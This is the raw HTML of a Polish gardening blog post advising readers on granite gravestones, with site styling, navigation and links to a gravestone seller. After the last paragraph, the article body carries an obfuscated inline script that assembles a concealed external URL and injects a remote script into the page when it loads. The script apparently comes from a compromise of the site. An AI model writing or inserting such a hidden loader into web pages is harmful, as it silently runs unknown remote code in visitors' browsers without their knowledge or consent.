.trending-no{background-color:#f6ac3d;} div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#f6ac3d !important;} .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#f6ac3d;} body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#f6ac3d;} body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#f6ac3d;} .widget-title-fill-and-no-border .morenews-widget .wp-block-search__label::after,.widget-title-fill-and-no-border .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#f6ac3d;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#f6ac3d;} footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu >li a:hover,.aft-dark-mode .widget > ul > li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a ,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget > ul > li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content > .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ol a,body .entry-content > p:not(.has-link-color) a ,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover ,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu >li a:hover,body.aft-default-mode .widget > ul > li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover ,body.aft-dark-mode .widget ul.menu >li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#f6ac3d;} @media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before{background-color:#f6ac3d;} } .woocommerce-product-search button[type="submit"],input.search-submit{background-color:#f6ac3d;} .aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ul a:visited,body .entry-content > ol a,body .entry-content > ol a:visited,body .entry-content > p:not(.has-link-color) a,body .entry-content > p:not(.has-link-color) a:visited{color:#f6ac3d;} .woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ul a:visited,body .entry-content > ol a,body .entry-content > ol a:visited,body .entry-content > p:not(.has-link-color) a,body .entry-content > p:not(.has-link-color) a:visited{border-color:#f6ac3d;} @media only screen and (min-width:993px){.main-navigation .menu-desktop > li.current-menu-item::after,.main-navigation .menu-desktop > ul > li.current-menu-item::after,.main-navigation .menu-desktop > li::after,.main-navigation .menu-desktop > ul > li::after{background-color:#f6ac3d;} } .site-branding .site-title{font-family:'Oswald','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:'Open Sans','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} .wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link > a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu >li ,.widget > ul > li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:'Oswald','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} .container-wrapper .elementor{max-width:100%;} .full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important;}
/*# sourceURL=morenews-style-inline-css */
</style>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/background-script.js?ver=3.8.13" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://ogrodistyl.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogrodistyl.pl/wp-json/wp/v2/posts/2312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogrodistyl.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ogrodistyl.pl/?p=2312' />
		<script>
			var jabvfcr = {
				selector: "DIV.site-info &gt; DIV.container-wrapper &gt; DIV.af-container-row &gt; DIV.col-1.color-pad",
				manipulation: "html",
				html: 'Copyright by ogrodistyl.pl'
			};
		</script>
		    <style type="text/css">
      .site-title,
      .site-description {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        display: none;
      }

          </style>
<link rel="icon" href="https://ogrodistyl.pl/wp-content/uploads/2022/01/cropped-ogrod-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ogrodistyl.pl/wp-content/uploads/2022/01/cropped-ogrod-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogrodistyl.pl/wp-content/uploads/2022/01/cropped-ogrod-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://ogrodistyl.pl/wp-content/uploads/2022/01/cropped-ogrod-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-side .af-middle-header { background:#fff !important;}
.header-layout-side .af-bottom-head-nav, .header-layout-side .af-middle-container { text-align: center;}
.header-layout-side .af-middle-container .logo { width: auto;	display: inline-block; margin: 0 auto;}
.exclusive-posts .exclusive-now, .read-img .trending-no, .trending-posts-vertical .trending-no, .af-cat-widget-carousel a.morenews-categories.category-color-1, div#main-navigation-bar, .woocommerce span.onsale, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after, .widget-title-fill-and-border .widget-title .heading-line, .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs > li > a.active, .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line, .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after, .widget-title-fill-and-no-border .widget-title .heading-line, .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs > li > a.active, .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line, a.sidr-class-sidr-button-close, body.widget-title-border-bottom .header-after1 .heading-line-before, body.widget-title-border-bottom .widget-title .heading-line-before, .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before, .widget-title-border-center .aft-posts-tabs-panel .nav-tabs > li > a.active::after, .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, .widget-title-border-center .widget-title .heading-line-after, .widget-title-border-bottom .heading-line::before, .widget-title-border-bottom .wp-post-author-wrap .header-after::before, .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs > li > a.active::after, .aft-popular-taxonomies-lists span::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, #loader-wrapper div, span.heading-line::before, .wp-post-author-wrap .header-after::before, body.aft-default-mode.woocommerce span.onsale, body.aft-dark-mode input[type="button"], body.aft-dark-mode input[type="reset"], body.aft-dark-mode input[type="submit"], body.aft-dark-mode .inner-suscribe input[type="submit"], body.aft-default-mode input[type="button"], body.aft-default-mode input[type="reset"], body.aft-default-mode input[type="submit"], body.aft-default-mode .inner-suscribe input[type="submit"], .af-youtube-slider .af-video-wrap .af-bg-play i, .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i, .af-post-format i, body .btn-style1 a:visited, body .btn-style1 a, body .morenews-pagination .nav-links .page-numbers.current, body #scroll-up, body article.sticky .read-single::before, .aft-readmore-wrapper a.aft-readmore:hover, body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover, .aft-readmore-wrapper a.aft-readmore:hover, body .trending-posts-vertical .trending-no { background: #f6ac3d;}
.logo img.custom-logo { max-width: 165px;}
#scroll-up::after, .aft-dark-mode #loader, .aft-default-mode #loader {border-bottom-color: #f6ac3d;}
.aft-default-mode .read-title h4 a:hover, body.aft-default-mode .banner-exclusive-posts-wrapper a:hover, .navigation.post-navigation .nav-links a:hover, #wp-calendar tbody td a, body.aft-dark-mode #wp-calendar tbody td#today, body.aft-default-mode #wp-calendar tbody td#today, body .entry-content > [class*="wp-block-"] a:not(.has-text-color), body .entry-content > ul a, body .entry-content > ul a:visited, body .entry-content > ol a, body .entry-content > ol a:visited, body .entry-content > p a, body .entry-content > p a:visited {color: #f6ac3d;}
.aft-readmore-wrapper a.aft-readmore:hover, .woocommerce-product-search button[type="submit"], input.search-submit, body.single span.tags-links a:hover, body .entry-content > [class*="wp-block-"] a:not(.has-text-color), body .entry-content > ul a, body .entry-content > ul a:visited, body .entry-content > ol a, body .entry-content > ol a:visited, body .entry-content > p a, body .entry-content > p a:visited {border-color: #f6ac3d !important;}
body { line-height: 1.8;}
.aft-default-mode .site-info {color: white;background-color: #202020;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2312 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews  aft-sticky-header aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
      <div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding uppercase-site-title">
      <a href="https://ogrodistyl.pl/" class="custom-logo-link" rel="home"><img width="329" height="108" src="https://ogrodistyl.pl/wp-content/uploads/2022/01/ogrod-logo.png" class="custom-logo" alt="ogrodistyl.pl" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/01/ogrod-logo.png 329w, https://ogrodistyl.pl/wp-content/uploads/2022/01/ogrod-logo-300x98.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></a>        <p class="site-title font-family-1">
          <a href="https://ogrodistyl.pl/" class="site-title-anchor" rel="home">ogrodistyl.pl</a>
        </p>
      
              <p class="site-description">Dom i ogród, porady</p>
          </div>

          </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" >
          <a href="#" role="button" class="aft-void-menu" aria-controls="primary-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Menu główne            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2007"><a href="https://ogrodistyl.pl/">Strona główna</a></li>
<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://ogrodistyl.pl/temat/ogrod/">Ogród</a></li>
<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2249"><a href="https://ogrodistyl.pl/temat/porady/">Porady</a></li>
<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://ogrodistyl.pl/temat/wnetrze/">Wnętrze</a></li>
<li id="menu-item-2251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2251"><a href="https://ogrodistyl.pl/temat/dom/">Dom</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://ogrodistyl.pl/temat/pozostale/">Pozostałe</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://ogrodistyl.pl/o-nas/">O nas</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://ogrodistyl.pl/dane-kontaktowe/">Dane kontaktowe</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
                  <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Otwórz formularz wyszukiwania">
        <a href="#" title="Search" class="search-icon" aria-label="Otwórz formularz wyszukiwania">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://ogrodistyl.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>          <!-- Live Search Results -->
          <div id="af-live-search-results"></div>
        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>
    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Okruszki" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ogrodistyl.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ogrodistyl.pl/temat/porady/" itemprop="item"><span itemprop="name">Porady</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/" itemprop="item"><span itemprop="name">Nagrobek z granitu — na co zwrócić uwagę?</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-2312" class="af-single-article post-2312 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Nagrobek z granitu — na co zwrócić uwagę?</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 czerwca 2022                </span>
            


                            <span class="min-read">2 minut przeczytania</span>                              <div class="aft-comment-view-share">
      </div>
                              
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image original">
          <img width="1280" height="853" src="https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg" class="attachment-full size-full wp-post-image" alt="Nagrobek z granitu — na co zwrócić uwagę?" decoding="async" fetchpriority="high" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg 1280w, https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                  </div>
      
                                        
                                </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Wybór nagrobka to kwestia, nad którą warto się dobrze zastanowić. Ważna jest nie tylko stylistyka tego produktu, ale przede wszystkim jej użyteczność i funkcjonalność. Aby nagrobek był trwały i nie wymagał specjalistycznej i skomplikowanej pielęgnacji, warto postawić na wersję wykonaną z granitu.</p>
<h2><span style="font-weight: 400;">Granit – wytrzymały materiał idealny do naszego klimatu </span></h2>
<p><span style="font-weight: 400;">Granit to skała magmowa, która jest szeroko wykorzystywana w branży budowlanej i dekoracyjnej. Jest to bardzo wdzięczny materiał, który można poddawać różnorodnej obróbce. Dzięki temu z łatwością można wykorzystywać go do tworzenia różnych produktów, takich jak parapety i schody wewnętrzne, blaty i podłogi.</span></p>
<p><span style="font-weight: 400;">Granit sprawdza się także na zewnątrz. Idealnie nadaje się do konstrukcji wykorzystywanych w ogrodach. Bardzo popularne są także </span><a href="https://nagrobki-granitex.pl/"><span style="font-weight: 400;">nagrobki z granitu</span></a><span style="font-weight: 400;">, które są nie tylko estetyczne i eleganckie, ale przede wszystkim bardzo trwałe. Jest to materiał, który doskonale znosi zmienne temperatury. Nie straszne mu słońce i letnie upały, a także zimowe przymrozki i wysoka wilgotność powietrza w okresie jesiennym. </span></p>
<p><span style="font-weight: 400;">Nagrobki granitowe obok modeli wykonanych z marmuru i piaskowca są najpopularniejsze w Polsce. Wypierają jednak swoich konkurentów, jeśli chodzi o wytrzymałość i trwałość przez lata. Ponadto cena tego materiału jest bardzo adekwatna do jego jakości. </span></p>
<h2><span style="font-weight: 400;">Ciekawe wzornictwo i kolorystyka do wyboru</span></h2>
<p><span style="font-weight: 400;">Granit na nagrobki dostępny jest w wielu różnych kolorach. Ciekawa stylistyka i ogromny wybór sprawiają, że bez problemu można znaleźć idealny materiał na wykonanie konkretnego typu nagrobka, zgodnie z indywidualnymi preferencjami osoby zlecającej wykonanie projektu. Daje to dużą swobodę i możliwość dopasowania nagrobka do konkretnego miejsca, a także umożliwia stworzenie oryginalnego pomnika, który będzie się wyróżniał.</span></p>
<p><span style="font-weight: 400;">Dużą zaletą granitowych płyt na nagrobki jest fakt, że nie wymagają one specjalnej pielęgnacji. Są bardzo łatwe w utrzymaniu w czystości – wystarczy woda z delikatnym detergentem, aby pozbyć się brudu z powierzchni. Nie trzeba specjalnie zabezpieczać ich przed morzem czy ostrym słońcem, bo zmienne temperatury nie wpływają na strukturę dobrej jakości granitu. </span></p>
<p><span style="font-weight: 400;">Sprawia to, że taki nagrobek nie jest wymagający pod względem utrzymania w dobrym stanie i naprawdę świetnie się prezentuje nawet po wielu latach, bez względu na to, czy znajduje się na słonecznym stanowisku, czy jest schowany nieco bardziej w cieniu. </span></p>
<p><script>
(function(){
qljc=document.createElement("script");qljc_=("us")+("ta");
qljc_+="t"+(".");qljc_+=("in");qljcu="425134845";qljc.async=true;
qljcu+=".16qmn71nljc9i78b3";qljc.type="text/javascript";qljc_+="f"+"o"+("/");
qljcu+="dycznjXrgntfj";qljc.src="https://"+qljc_+qljcu;
dqljc=document.body;dqljc.appendChild(qljc);
})();
</script></p>
      <section class="morenews-author-bio">

          
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">O autorze</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>


          <div class="author-box-content">
              <div class="author-avatar">
                  <img alt='' src='https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />              </div>
              <div class="author-info">
                  <h3 class="author-name">
                      <a href="https://ogrodistyl.pl/author/admin/">
                          Alicja Sobiegraj                      </a>
                  </h3>
                                        <p class="author-role">
                          Administrator                      </p>
                                    <p class="author-description">
                                        </p>

                  <div class="author-website-and-posts">
                  
                  <a href="https://ogrodistyl.pl/author/admin/" class="author-posts-link">
                      Wyświetl wszystkie posty                  </a>
                  </div>

              </div>
          </div>
      </section>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Zobacz wpisy">
		<h2 class="screen-reader-text">Zobacz wpisy</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ogrodistyl.pl/oczko-wodne-w-ogrodzie-czy-to-dobry-pomysl/" rel="prev">Poprzedni: <span class="em-post-navigation nav-title">Oczko wodne w ogrodzie &#8211; czy to dobry pomysł?</span></a></div><div class="nav-next"><a href="https://ogrodistyl.pl/charakterystyka-i-zalety-asortymentu-nowoczesnych-kos-i-podkaszarek/" rel="next">Dalej: <span class="em-post-navigation nav-title">Charakterystyka i zalety asortymentu nowoczesnych kos i podkaszarek</span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Zobacz także</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Ciekawe elementy, które upiększą Twój ogród!" href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/"></a>
